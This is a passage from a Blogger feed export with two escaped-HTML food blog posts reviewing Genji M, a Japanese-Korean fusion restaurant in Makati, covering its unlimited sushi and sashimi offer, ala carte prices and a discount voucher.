which, \u003Cb\u003EGenji M\u003C\/b\u003E has revamped quite a few things to better deliver to the surprising demand when this \u003Cb\u003E\u003Ci\u003EUnlimited Sushi and Sashimi\u003C\/b\u003E\u003C\/i\u003E promo was started. I remember some of my readers have complained on how slow the service was especially for dinner, or how the waiting time to get seated was absurd.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5588\/14496694026_50aa59e7e3_z.jpg\" width=\"575\" alt=\"Genji M Sashimi\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EA boat of freshly-prepared sashimi\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EWell, good news! \u003Cb\u003EGenji M\u003C\/b\u003E has already gone through a change of management and a change of head chef which brought in better operating system and customer service. Although food is still made after every order (Yup, you tick the form to order what you want. No need to stand up and get your fill from a spread of \u003Ci\u003Ewho-knows-how-long-it's-been-sitting\u003C\/i\u003E pre-made sushi and sashimi), serving time is now significantly faster.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOh, and those availing of the \u003Cb\u003E\u003Ci\u003EUnlimited Menu\u003C\/b\u003E\u003C\/i\u003E whether just sushi or sushi and sashimi, can also enjoy whatever's on the buffet table when available.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EAla Carte Dishes\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nApart from the eat-all-you-can offerings, \u003Cb\u003EGenji M\u003C\/b\u003E has also rolled out new items on their ala carte menu, which is now available for delivery (thru 212121) by the way.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm3.staticflickr.com\/2928\/14333193799_f6e84ba7cf_z.jpg\" width=\"575\" alt=\"Genji M Crazy Crispy Maki (P100)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ECrazy Crispy Maki (P100)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm3.staticflickr.com\/2937\/14518722282_306f352423_z.jpg\" width=\"575\" alt=\"Genji M Seafood Fried Rice (P100)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ESeafood Fried Rice (P100)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3893\/14539906663_e93dcdacd4_z.jpg\" width=\"575\" alt=\"Genji M Chicken Yakitori (P120 for 3 sticks)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EChicken Yakitori (P120 for 3 sticks)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3836\/14519793665_f8030e4ea6_z.jpg\" width=\"575\" alt=\"Genji M Ebi Tempura (P300 for 5 pcs)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EEbi Tempura (P300 for 5 pcs)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3890\/14516416781_0ed7fd6a21_z.jpg\" width=\"575\" alt=\"Genji M Tonkatsu (P250)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ETonkatsu (P250)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm3.staticflickr.com\/2938\/14333226938_cbde3aabcb_z.jpg\" width=\"575\" alt=\"Genji M Samgyupsal (P350 for 200g)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ESamgyupsal (P350 for 200g)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3892\/14496707786_65966f6d2f_z.jpg\" width=\"575\" alt=\"Genji M Beef Bulgogi (P700)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EBeef Bulgogi (P700)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EThere are now a lot of new things to try out at \u003Cb\u003EGenji M\u003C\/b\u003E -- a quick and \u003Ci\u003Esulit\u003C\/i\u003E \u003Cb\u003E\u003Ci\u003EReady Set Go Lunch Buffet\u003C\/b\u003E\u003C\/i\u003E; a filling \u003Cb\u003E\u003Ci\u003EUnlimited Sushi\u003C\/b\u003E\u003C\/i\u003E or \u003Cb\u003E\u003Ci\u003EUnlimited Sushi and Sashimi\u003C\/b\u003E\u003C\/i\u003E deal; a variety of ala carte dishes for dine-in, take-out or delivery; and there's even the \u003Ci\u003E\u003Cb\u003ELean Hour Dinner\u003C\/b\u003E\u003C\/i\u003E deals starting with a 20% discount from 4:30PM to 6PM, and a 10% discount from 8PM to 9:30PM every Fridays, Saturdays, and Sundays.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/farm6.staticflickr.com\/5118\/14496714896_646284cda4_c.jpg\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5118\/14496714896_646284cda4_z.jpg\" width=\"500\" alt=\"Genji M P250 Voucher\"\u003E\u003C\/a\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EClick the photo to get this coupon.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EAnd to make things even sweeter, \u003Cb\u003EGenji M\u003C\/b\u003E is giving P250 discount vouchers yet again! This is only available for dine-in and for \u003Cb\u003E\u003Ci\u003EUnlimited Menu\u003C\/b\u003E\u003C\/i\u003E offerings though. So if you're going in to try either the \u003Cb\u003E\u003Ci\u003EUnlimited Sushi\u003C\/b\u003E\u003C\/i\u003E or \u003Cb\u003E\u003Ci\u003EUnlimited Sushi and Sashimi\u003C\/b\u003E\u003C\/i\u003E, don't forget to print this and get P250 off!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E Genji M (Former SamJung), Makati\u003Cbr \/\u003E\nKalayaan Ave. cor. Makati Ave.,\u003Cbr \/\u003E\nSan Lorenzo, Makati \u003Cbr \/\u003E\nMetro Manila, Philippines\u003Cbr \/\u003E\n(02) 804-2883\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.genjimanila.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EOfficial Website\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/GenjiM\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/instagram.com\/genjimanila\" rel=\"nofollow\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/7706983690804480694\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2014\/06\/genji-m-ready-set-go-lunch-promo.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/7706983690804480694"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/7706983690804480694"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2014\/06\/genji-m-ready-set-go-lunch-promo.html","title":"Genji M: Ready Set Go Lunch Promo and More!"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i62.tinypic.com\/2vl2wci_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-2256985143044426440"},"published":{"$t":"2014-03-12T22:42:00.000+08:00"},"updated":{"$t":"2014-03-13T00:22:00.643+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ala carte buffet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Asian"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eat-all-you-can"},{"scheme":"http://www.blogger.com/atom/ns#","term":"food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fusion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"japanese"},{"scheme":"http://www.blogger.com/atom/ns#","term":"korean"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makati city"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sashimi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sushi"}],"title":{"type":"text","$t":"Genji M: Eat-All-You-Can Sushi and Sashimi in Makati"},"content":{"type":"html","$t":"If there's one kind of food I can eat everyday, it would undoubtedly be sushi! From all the cuisines I've tried so far, it's the \u003Ca href=\"http:\/\/www.thepurpledoll.net\/search\/label\/japanese\" rel=\"nofollow\" target=\"_blank\"\u003EJapanese fare\u003C\/a\u003E, most especially sushi and sashimi, that I hold dear in my heart and palate. And I can still vividly remember the first time I got to eat sushi. It was at a small eatery near my elementary school. Though the sushi was so simple -- tuna, cucumber and mango wrapped in rice and nori, it was one dear memory I will forever remember. The day I fell in love with sushi, and vowed to eat more of it.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Genji-M Japanese Korean Restaurant Kalayaan Ave Makati Ave\" src=\"http:\/\/farm3.staticflickr.com\/2825\/13096549795_81aa6a2be6_z.jpg\" width=\"575\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nIf you've been a reader for quite a while, you've probably noticed how I always gorge on sushi after sushi and sashimi after sashimi whenever I'm at \u003Ca href=\"http:\/\/www.thepurpledoll.net\/search\/label\/eat-all-you-can\" rel=\"nofollow\" target=\"_blank\"\u003Ebuffets\u003C\/a\u003E that carry my most favorite food on the planet. However, there are times that I'm just fixated on the sushi and sashimi, so dining at an eat-all-you-can restaurant with a very wide spread and a really high price might not seem like a good and \u003Ci\u003Esulit\u003C\/i\u003E option. Good thing I've recently came across a restaurant that offers just what I want and need. Unlimited sushi and sashimi.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Genji-M Unlimited Sashimi and Sushi\" src=\"http:\/\/farm8.staticflickr.com\/7357\/13096841454_2fee1e9376_z.jpg\" height=\"427\" \/\u003E \u003Cimg alt=\"Genji-M Japanese Korean Restaurant Kalayaan Ave Makati Ave Unlimited Sushi Sashimi\" src=\"http:\/\/farm8.staticflickr.com\/7443\/13096670963_506e03628f_z.jpg\" height=\"427\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nLocated at Kalayaan corner Makati Avenue, \u003Cb\u003EGenji M\u003C\/b\u003E is an Asian fusion restaurant that specializes in Japanese and Korean fare. When it first opened in October 2013, the restaurant has intended to target Japanese and Koreans in the city. However, with its recent menu revamp, it now aims to also get the attention of the local market. And with its newest offering of eat-all-you-can sushi and sashimi, they really got it going for me!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/farm8.staticflickr.com\/7404\/13104410934_d415fc6f0e_b.jpg\" rel=\"nofollow\" target=\"_blank\" title=\"Unlimited Sashimi, Sushi and Rolls at Genji M\"\u003E\u003Cimg alt=\"Unlimited Sashimi, Sushi and Rolls at Genji M\" src=\"http:\/\/farm8.staticflickr.com\/7404\/13104410934_d415fc6f0e_c.jpg\" height=\"375\" \/\u003E\u003C\/a\u003E \u003Ca href=\"http:\/\/farm8.staticflickr.com\/7430\/13096555755_fd38fee8d4_b.jpg\" rel=\"nofollow\" target=\"_blank\" title=\"Sushi List Genji M Unlimited Sashimi and Sushi\"\u003E\u003Cimg alt=\"Sushi List Genji-M Unlimited Sashimi and Sushi\" src=\"http:\/\/farm8.staticflickr.com\/7430\/13096555755_fd38fee8d4_c.jpg\" height=\"375\" \/\u003E\u003C\/a\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EUnlimited sashimi, sushi and rolls rates, and Sushi Item List;\u003Cbr \/\u003E\nPlease click the photos to enlarge.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EThe \u003Cb\u003E\u003Ci\u003EUnlimited Sashimi, Sushi and Rolls\u003C\/b\u003E\u003C\/i\u003E at \u003Cb\u003EGenji M\u003C\/b\u003E isn't one size fits all, which I really like 'cause there's something for every type of sushi lover. For those who don't mind skipping the sashimi, you can just get the \u003Cb\u003E\u003Ci\u003EUnlimited Sushi and Rolls\u003C\/b\u003E\u003C\/i\u003E for a pocket-friendly price. For people like me who are crazy over sashimi more than the sushi, we can go for the \u003Cb\u003E\u003Ci\u003EUnlimited Sashimi\u003C\/b\u003E\u003C\/i\u003E which already includes eat-all-you-can sushi and rolls. But for the discerning palates who crave for \u003Cb\u003E\u003Ci\u003Eunagi\u003C\/b\u003E\u003C\/i\u003E, \u003Cb\u003E\u003Ci\u003Euni\u003C\/b\u003E\u003C\/i\u003E, and \u003Cb\u003E\u003Ci\u003Etuna belly\u003C\/b\u003E\u003C\/i\u003E, they can shell out more (still less compared to ordering a la carte) and enjoy the premium items on top of the regular selection. You can even enjoy a tuna seafood shabu-shabu session.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EMy Unlimited Sashimi, Sushi and Rolls Experience\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFor my \u003Cb\u003EGenji M\u003C\/b\u003E visit, I got to enjoy what I really want, eat-all-you-can sashimi and sushi.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm3.staticflickr.com\/2865\/13096557915_a2cb85b57a_z.jpg\" width=\"575\" alt=\"Salmon, Tuna and Lapu-Lapu Sushi\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ESalmon, Tuna and Lapu-Lapu Nigiri Sushi\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003ETo start the sushi fest, we first had this plate of nigiri sushi made with salmon, tuna and lapu-lapu. It was my first time to have raw lapu-lapu, and I liked it! It's mild and delicate on the palate, contrary to what I expected it to be. But I didn't just enjoy the lapu-lapu. I like every single one on this platter. The fish slices were fresh, with wasabi tucked between the fish and the rice. They also used well-seasoned Japanese rice. If I have to nitpick the pieces though, I guess a better ratio of fish to rice would've made the nigiri perfect.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7300\/13096849334_939f8c1a4b_z.jpg\" width=\"575\" alt=\"Samgyupsal, Tamago and Tofu Sushi\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ESamgyupsal, Tamago (Egg), and Cuttlefish (Squid) Nigiri Sushi; Baked Tofu Sushi\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EI came in a little late, so pardon the half empty plate. On this end of the platter, we had pieces of nigiri sushi made with samgyupsal (pork belly), Japanese omelette, and squid, which all tasted good. Texture-wise though, the samgyupsal can be made better if it were cooked a little less done. As for the \u003Cb\u003E\u003Ci\u003EBaked Tofu Sushi\u003C\/b\u003E\u003C\/i\u003E, it was interesting to see a different presentation to the usually-rectangular inarizushi (sushi rice in tofu pockets). \u003Cb\u003EGenji M's\u003C\/b\u003E were pyramid in shape which made it look cuter, and more fun to eat.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm4.staticflickr.com\/3827\/13096565535_1b48e32841_z.jpg\" width=\"575\" alt=\"Salmon and Tuna Rolls\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EBig Maki California, and Tuna Maki\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EWe also had some \u003Cb\u003E\u003Ci\u003ECalifornia Maki\u003C\/b\u003E\u003C\/i\u003E (different from the inside-out California Roll), \u003Cb\u003E\u003Ci\u003ETuna Maki\u003C\/b\u003E\u003C\/i\u003E, \u003Cb\u003E\u003Ci\u003ECalifornia Roll\u003C\/b\u003E\u003C\/i\u003E and \u003Cb\u003E\u003Ci\u003EKimchi Maki\u003C\/b\u003E\u003C\/i\u003E. \u003Ci\u003E(Didn't get a photo of the latter 2. My bad!)\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7458\/13096857024_9d0a51bde5_z.jpg\" width=\"575\" alt=\"Bulgogi Sushi\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Bulgogi Sushi\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EAs a fusion restaurant, \u003Cb\u003EGenji M\u003C\/b\u003E decided to offer a marriage of Japanese and Korean cuisines which gave birth to the \u003Cb\u003E\u003Ci\u003EBulgogi Sushi\u003C\/b\u003E\u003C\/i\u003E. This is an interesting sushi item that oozes with sweet and savory flavors (something the Pinoy palates will sure fall in love with) that blend nicely with the slightly sweet, slightly sour sushi rice.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm4.staticflickr.com\/3828\/13096569125_0ca804f0d1_z.jpg\" width=\"575\" alt=\"Salmon Nigiri Sushi\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ESalmon Nigiri Sushi\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003ESince I can't get enough of the \u003Cb\u003E\u003Ci\u003ESalmon Nigiri Sushi\u003C\/b\u003E\u003C\/i\u003E, I decided to order more. Just look at that glorious slices! Don't they look beautiful? When you order through the checklist, the sushi and rolls will come in two's. Except of course, if you order the platters.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7304\/13096687773_0d1b43505a_z.jpg\" width=\"575\" alt=\"Fatty Salmon Nigiri Sushi\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Fatty Salmon Nigiri Sushi\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EThe previous salmon sushi was already a good catch. But this \u003Cb\u003E\u003Ci\u003EFatty Salmon Nigiri\u003C\/b\u003E\u003C\/i\u003E is even better! Not only did they use a fattier portion of the salmon, but they also scorched the top a little to give it a slightly charred flavor. They even topped it with some Japanese mayo and a small onion slice which made every mouthful taste oh-so-divine!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm4.staticflickr.com\/3829\/13096861004_4370600f00_z.jpg\" width=\"575\" alt=\"Kani Sushi\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EKani (Crabstick) Nigiri Sushi\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"http:\/\/farm4.staticflickr.com\/3821\/13096690873_f384306b88_z.jpg\" width=\"575\" alt=\"Spam Sushi\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ESpam Nigiri Sushi\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EFor the kiddos and those easier to please, there's the \u003Cb\u003E\u003Ci\u003EKani Sushi\u003C\/b\u003E\u003C\/i\u003E and the \u003Cb\u003E\u003Ci\u003ESpam Nigiri\u003C\/b\u003E\u003C\/i\u003E. I didn't care for these 2 that much since I can easily whip them up at home anyway.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i57.tinypic.com\/1zeb57s.jpg\" width=\"575\" alt=\"Sashimi Platter\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Sashimi Platter:\u003C\/b\u003E Tuna, Octopus, Lapu-Lapu, Tuna Belly, Salmon, Cuttlefish\u003Cbr \/\u003E\n(Clockwise from bottom right)\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EThen came my most awaited items, the sashimi. We had different kinds and every one tasted fresh. Definitely not the frozen ones you usually get from fast food chains. As expected, I hoarded my favorite salmon and octopus. The tuna, lapu-lapu, and tuna belly were really good too. Usually, I shy away from ika (cuttlefish) sashimi since I get jaw-damaging rubbery ones most of the time. However, at \u003Cb\u003EGenji M\u003C\/b\u003E, the ika sashimi had a really enjoyable texture. Soft, yet slightly chewy with just the right bite.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm3.staticflickr.com\/2890\/13096681833_7999e9b105_z.jpg\" width=\"575\" alt=\"Sashimi Platter Tuna, Salmon, Octopus, Lapu-Lapu, Cuttlefish\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Sashimi Platter:\u003C\/b\u003E Lapu-lapu, salmon, tuna belly, octopus, blue marlin, tuna\u003C\/i\u003E\u003Cbr \/\u003E\n(Clockwise from bottom right)\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EOf course, we had round 2 of the sashimi! But instead of having the cuttlefish again, we had the blue marlin one. And as expected from fresh slices of sashimi, everything tasted great. I can't remember how many slices I had that night. But one thing's for sure, I was the one who had the most number of sashimi on our end of the table!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm4.staticflickr.com\/3754\/13096574705_ed0c497fd3_z.jpg\" width=\"575\" alt=\"Free Miso Soup\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EComplimentary Miso 